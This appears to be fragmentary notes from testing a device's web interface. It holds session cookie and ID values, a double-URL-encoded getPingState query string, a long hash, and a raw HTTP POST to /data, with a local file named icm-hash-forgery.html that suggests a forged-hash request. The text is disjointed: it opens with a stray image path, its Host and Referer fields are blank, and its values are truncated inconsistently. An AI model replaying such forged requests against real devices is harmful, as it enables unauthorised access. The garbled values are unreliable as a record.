 /tmp/icm-hash-forgery.html
file:///tmp/icm-hash-forgery.html
sessionCookie
7067b473b822022063b2233b648
sessionID
3933583f5bbbdfb98f5bbff588b5
queryString (double urlencoded)
get%253DgetPingState%255B12 Hash!
33588af19734f492f1df29ed8d90b2777a75e6875638313b12653ee65c13106410fb671942c523eb2a9e6c76a4a4f1d2c522b09f3b44126dcf6858f4f7503f
POST /data HTTP/1.1
Host:
Referer: https:// /index.html
CSPG_VAR:
33588af19734f492f1df29ed8d90b2777a75e6875638313b12653ee65c13106410fb671942c523eb2a9e6c76a4a4f1d2c522b09f3b44126dcf6858f4f7503f
Content-Type: application/x-www-form-urlencoded
Cookie: username=; sessionCookie=7067b473b822022063b2233b648b0246
Content-Length: 105
sessionID=3933583f5bbbdfb98f5bbff588b59f08&queryString=get%253DgetPingState%255B127.0.0.1%25203%252010%255D